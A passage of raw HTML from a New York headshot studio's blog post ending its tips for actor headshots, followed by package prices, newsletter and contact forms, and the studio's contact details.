<p id="viewer-4bs1m">As mentioned already, casting directors have an eye for badly photographed headshots. That is why it is crucial to get the right headshot photographer in your city. Check their testimonials, and business page listings, and make sure the business is reputed before you choose it. Before taking the final plunge, you can even go for a free consultation to understand what packages are available to you.</p>

<h2>6. Don&#8217;t shy away from colors</h2>

<p id="viewer-42uio">When it comes to headshots for actors and models many go old school by submitting monochrome headshots. However, that doesn&#8217;t seem to work unless specifically requested by the casting director. The solution? Get colored <a href="/">headshots</a> like everyone else. Stand out with your expressions and the lighting.</p>

<p><a class="article-button" href="https://calendly.com/gornphoto/free-consultation" target="_blank" rel="noopener">Schedule a Free Consultation </a></p>

<h2>7. Get the correct dimensions</h2>

<p id="viewer-795p8">Another crucial factor to consider while getting your headshots would be to get them in the correct dimensions. Even though this might vary depending on what you are casting for, the general rule of thumb is to deliver an 8-inch by 10-inch shot.</p>

<h2>8. Don&#8217;t use old photos</h2>

<p id="viewer-1tnms">The final and biggest factor to consider for actor headshots is delivering current photos. Make sure your photos are not dated and have just the kind of features you propose.</p>

<figure class="wp-block-image aligncenter size-full is-resized"><img decoding="async" class="wp-image-7576" src="https://www.gornphoto.com/wp-content/uploads/2022/12/1b1401_e52a234a4c414d4eb48dd43acd666a09_mv2.webp" alt="" width="600" height="402" srcset="https://www.gornphoto.com/wp-content/uploads/2022/12/1b1401_e52a234a4c414d4eb48dd43acd666a09_mv2.webp 600w, https://www.gornphoto.com/wp-content/uploads/2022/12/1b1401_e52a234a4c414d4eb48dd43acd666a09_mv2-300x201.webp 300w, https://www.gornphoto.com/wp-content/uploads/2022/12/1b1401_e52a234a4c414d4eb48dd43acd666a09_mv2-500x335.webp 500w" sizes="(max-width: 600px) 100vw, 600px" /></figure>

<h2>Bottom Line</h2>

<p id="viewer-5ikhk">To streamline your tasks and get simple and effective headshots, it is important to get the right <a href="/bio-about">headshot photographer</a>. A professional knows best and they will help you come up with the best kind of actor headshots you always wanted. Also GORNPHOTO offers <a href="/corporate-headshots">corporate headshots</a> to impress employers.</p>

<div class="article-adress">
<p><b>Phone: </b><a class="vlt-underline-link" href="tel:9174539833">917 453 9833</a></p>
<p><b>E-Mail: </b> <a class="vlt-underline-link" href="mailto:magic@gornphoto.com">magic@gornphoto.com</a></p>
<p><b>Website: </b><a href="/">www.gornphoto.com</a></p>
</div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7425c8b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7425c8b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e57dc30" data-id="e57dc30" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee2a5b2 elementor-widget elementor-widget-template" data-id="ee2a5b2" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="16102" class="elementor elementor-16102 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-110ae117 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="110ae117" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-315a0830" data-id="315a0830" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4261be84 elementor-widget elementor-widget-heading" data-id="4261be84" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">ACTOR HEADSHOTS​</p>				</div>
				</div>
				<div class="elementor-element elementor-element-f0403b4 elementor-widget elementor-widget-image" data-id="f0403b4" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" loading="lazy" decoding="async" width="854" height="1000" src="https://www.gornphoto.com/wp-content/uploads/2022/10/2-3.jpg" class="attachment-large size-large wp-image-7556" alt="professional headshots near me" srcset="https://www.gornphoto.com/wp-content/uploads/2022/10/2-3.jpg 854w, https://www.gornphoto.com/wp-content/uploads/2022/10/2-3-256x300.jpg 256w, https://www.gornphoto.com/wp-content/uploads/2022/10/2-3-768x899.jpg 768w, https://www.gornphoto.com/wp-content/uploads/2022/10/2-3-500x585.jpg 500w, https://www.gornphoto.com/wp-content/uploads/2022/10/2-3-800x937.jpg 800w" sizes="(max-width: 854px) 100vw, 854px" />															</div>
				</div>
				<div class="elementor-element elementor-element-500e3e33 elementor-widget elementor-widget-heading" data-id="500e3e33" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Starting at $425</p>				</div>
				</div>
				<div data-aos="custom" data-aos-delay="300" data-aos-once="true" class="elementor-element elementor-element-505d3c6e elementor-widget__width-initial elementor-widget elementor-widget-vlt-button" data-id="505d3c6e" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;custom&quot;}" data-widget_type="vlt-button.default">
				<div class="elementor-widget-container">
					
		<a class="vlt-btn vlt-btn--sm vlt-btn--primary vlt-btn--effect vlt-btn--rounded" role="button" href="https://calendly.com/gornphoto/basic-headshot-package">

			
			book online
			
		</a>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-da26bf6" data-id="da26bf6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24e1b8a1 elementor-widget elementor-widget-heading" data-id="24e1b8a1" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Rates</p>				</div>
				</div>
				<div class="elementor-element elementor-element-322f0ed2 elementor-widget elementor-widget-price-list" data-id="322f0ed2" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="price-list.default">
				<div class="elementor-widget-container">
					
		<ul class="elementor-price-list">

									<li><a class="elementor-price-list-item" href="https://calendly.com/gornphoto/basic-headshot-package">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							GOLD HEADSHOT PACKAGE						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$425</span>
										</div>
												</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							PLATINUM HEADSHOT PACKAGE						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$695</span>
										</div>
												</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							DELUXE HEADSHOT PACKAGE						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$895</span>
										</div>
												</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							UNLIMITED HEADSHOT PACKAGE						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$1,295</span>
										</div>
												</div>
				</a></li>					
		</ul>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ff7451a elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="ff7451a" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Post Navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://www.gornphoto.com/headshot-background-guide-for-every-industry" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-angle-left"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Headshot Background Guide for Every Industry</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://www.gornphoto.com/how-to-prepare-for-your-headshots-business-corporate-headshots" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">How to Prepare for Your Headshots: Business &amp; Corporate Headshots</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i aria-hidden="true" class="fas fa-angle-right"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f66b193 relative" data-id="f66b193" data-element_type="column" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b5979b9 elementor-widget elementor-widget-sidebar" data-id="b5979b9" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="sidebar.default">
				<div class="elementor-widget-container">
					<div id="block-3" class="vlt-widget widget_block">
<div class="wp-block-group is-content-justification-left is-layout-constrained wp-container-core-group-is-layout-8c890d92 wp-block-group-is-layout-constrained"></div>
</div><div id="block-7" class="vlt-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full fix"><a href="https://calendly.com/gornphoto"><img loading="lazy" loading="lazy" decoding="async" width="320" height="407" src="https://www.gornphoto.com/wp-content/uploads/2023/06/Frame-351.jpg" alt="" class="wp-image-16220"/></a></figure>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36b5c36 elementor-section-content-middle relative elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="36b5c36" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-86cbf4d elementor-hidden-tablet elementor-hidden-mobile" data-id="86cbf4d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-677d97a" data-id="677d97a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-aos="custom" data-aos-once="true" class="elementor-element elementor-element-faeac23 elementor-widget elementor-widget-vlt-section-title" data-id="faeac23" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;custom&quot;}" data-widget_type="vlt-section-title.default">
				<div class="elementor-widget-container">
					
		<div class="vlt-section-title">

			
			
				<p class="vlt-section-title__heading">

					
					Subscribe to our Newsletter
					
				</p>

			
			
		</div>

					</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-79fd31c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="79fd31c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4581f58" data-id="4581f58" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-aebb932" data-id="aebb932" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c200a85 elementor-button-align-center elementor-widget elementor-widget-form" data-id="c200a85" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;25&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="8099"/>
			<input type="hidden" name="form_id" value="c200a85"/>
			<input type="hidden" name="referer_title" value="Acting Headshots: 8 Tips Every New Actor Must Know - | GORNPHOTO | New York City" />

							<input type="hidden" name="queried_id" value="7572"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-75 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="E-mail address" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-25 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Sign up</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3acf2ca" data-id="3acf2ca" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-fe8c220 elementor-widget elementor-widget-spacer" data-id="fe8c220" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e2427c4 elementor-hidden-tablet elementor-hidden-mobile" data-id="e2427c4" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2a39407 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a39407" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f77ca4e" data-id="f77ca4e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-acb0c1c" data-id="acb0c1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59d28a7 elementor-widget elementor-widget-heading" data-id="59d28a7" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Related services</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-82a025d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="82a025d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-52562a7" data-id="52562a7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-ab0a43f elementor-widget elementor-widget-heading" data-id="ab0a43f" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="/corporate-headshots">Corporate headshots</a></p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-89c8f98" data-id="89c8f98" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-7062b56 elementor-widget elementor-widget-heading" data-id="7062b56" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="/actor-headshots">Actor headshots</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2d728fe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d728fe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c9a268f" data-id="c9a268f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-ed36301 elementor-widget elementor-widget-heading" data-id="ed36301" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="/fitness-portraits">Fitness headshots</a></p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-08a9a65" data-id="08a9a65" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-c028384 elementor-widget elementor-widget-heading" data-id="c028384" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="/family-portraits">Family portraits</a></p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a9d6e62" data-id="a9d6e62" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-00c069f elementor-widget elementor-widget-heading" data-id="00c069f" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="/model-headshots">Model headshots</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f960643" data-id="f960643" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-95ad464 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="95ad464" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3dbb37a" data-id="3dbb37a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-aos="custom" data-aos-once="true" class="elementor-element elementor-element-8228925 elementor-widget elementor-widget-vlt-section-title" data-id="8228925" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;custom&quot;}" data-widget_type="vlt-section-title.default">
				<div class="elementor-widget-container">
					
		<div class="vlt-section-title">

			
			
				<p class="vlt-section-title__heading">

					
					Contact us
					
				</p>

			
			
		</div>

					</div>
				</div>
				<div class="elementor-element elementor-element-b677ec1 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="b677ec1" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" data-wpl_tracker="{&quot;gtag&quot;:true,&quot;gtag_category&quot;:&quot;contact&quot;,&quot;gtag_action&quot;:&quot;send&quot;,&quot;gtag_label&quot;:&quot;form&quot;}" class="events-tracker-for-elementor" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="8099"/>
			<input type="hidden" name="form_id" value="b677ec1"/>
			<input type="hidden" name="referer_title" value="Acting Headshots: 8 Tips Every New Actor Must Know - | GORNPHOTO | New York City" />

							<input type="hidden" name="queried_id" value="7572"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-FNAME elementor-col-50 elementor-field-required">
													<input size="1" type="text" name="form_fields[FNAME]" id="form-field-FNAME" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="First Name*" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-LNAME elementor-col-50">
													<input size="1" type="text" name="form_fields[LNAME]" id="form-field-LNAME" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Last Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-EMAIL elementor-col-50 elementor-field-required">
													<input size="1" type="email" name="form_fields[EMAIL]" id="form-field-EMAIL" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="E-mail*" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-PNUMBER elementor-col-50">
							<input size="1" type="tel" name="form_fields[PNUMBER]" id="form-field-PNUMBER" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone number" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-radio elementor-field-group elementor-column elementor-field-group-RADIO elementor-col-100 elementor-field-required">
												<label for="form-field-RADIO" class="elementor-field-label">
								What service are you interested in?*							</label>
						<div class="elementor-field-subgroup  "><span class="elementor-field-option"><input type="radio" value="Corporate Headshots" id="form-field-RADIO-0" name="form_fields[RADIO]" required="required"> <label for="form-field-RADIO-0">Corporate Headshots</label></span><span class="elementor-field-option"><input type="radio" value="Actor Headshots" id="form-field-RADIO-1" name="form_fields[RADIO]" required="required"> <label for="form-field-RADIO-1">Actor Headshots</label></span><span class="elementor-field-option"><input type="radio" value="Portraits" id="form-field-RADIO-2" name="form_fields[RADIO]" required="required"> <label for="form-field-RADIO-2">Portraits</label></span><span class="elementor-field-option"><input type="radio" value="Other" id="form-field-RADIO-3" name="form_fields[RADIO]" required="required"> <label for="form-field-RADIO-3">Other</label></span></div>				</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-MESSAGE elementor-col-100">
													<input size="1" type="text" name="form_fields[MESSAGE]" id="form-field-MESSAGE" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Message">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bc66691" data-id="bc66691" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-aos="custom" data-aos-once="true" class="elementor-element elementor-element-aadddf4 elementor-widget elementor-widget-vlt-section-title" data-id="aadddf4" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;custom&quot;}" data-widget_type="vlt-section-title.default">
				<div class="elementor-widget-container">
					
		<div class="vlt-section-title">

			
			
				<p class="vlt-section-title__heading">

					
					Contact information
					
				</p>

			
			
		</div>

					</div>
				</div>
				<div class="elementor-element elementor-element-b9825d5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b9825d5" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://maps.google.com/maps?ll=40.749167,-73.989113&#038;z=19&#038;t=m&#038;hl=en&#038;gl=UA&#038;mapclient=embed&#038;cid=17577431962717109724">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">GORNPHOTO Headshots NYC 249 W. 34th St New York NY 10011</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:9174539833">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">917 453 9833</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:magic@gornphoto.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">magic@gornphoto.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="9185" class="elementor elementor-9185 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7ab35b9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7ab35b9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-77487f9" data-id="77487f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f05ced0 elementor-widget elementor-widget-heading" data-id="f05ced0" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">About us</p>				</div>
				</div>
				<div class="elementor-element elementor-element-12118dc elementor-widget elementor-widget-text-editor" data-id="12118dc" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>GORNPHOTO specializes in headshots nyc, actor headshots, corporate headshots and vibrant portrait photography. Our features and services include: natural light studio, indoor and outdoor background settings, on location shoots, photo styling, lighting concepts, wardrobe consultation, professional makeup &amp; hair services, high resolution images, photo editing and retouching, group rates, as well as actor career coaching</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-36141cc" data-id="36141cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09190e3 elementor-widget elementor-widget-heading" data-id="09190e3" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Our services</p>				</div>
				</div>
				<div class="elementor-element elementor-element-08667f8 footerURLs elementor-widget elementor-widget-text-editor" data-id="08667f8" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul>
 	<li class="m-0"><a href="/corporate-headshots">Corporate Headshots</a></li>
 	<li class="m-0"><a href="/corporate-event-photography">Corporate Event Photography</a></li>
 	<li><a href="/actor-headshots">Actors Headshots</a></li>
 	<li><a href="/model-headshots">Model Headshots</a></li>
 	<li><a href="/family-portraits">Family Portraits</a></li>
 	<li><a href="/fitness-portraits">Fitness Portraits</a></li>
</ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-56b9478" data-id="56b9478" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83e442c elementor-widget elementor-widget-heading" data-id="83e442c" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Contact us</p>				</div>
				</div>
				<div class="elementor-element elementor-element-85ef6ea footerURLs elementor-widget elementor-widget-text-editor" data-id="85ef6ea" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://maps.app.goo.gl/USywMNS1ve7sC2SK9">45 W 34th St. Studio 707, New York, NY 10001, United States</a></span><br /><span style="color: #ffffff;"><a class="vlt-underline-link" style="color: #000000;" href="tel:+19174539833">+1 917 453 9833</a></span><br /><a class="vlt-underline-link" href="mailto:magic@gornphoto.com"><span style="color: #000;">Email</span></a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f87ce0b" data-id="f87ce0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc578ec elementor-widget elementor-widget-heading" data-id="dc578ec" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Social media</p>				</div>
				</div>
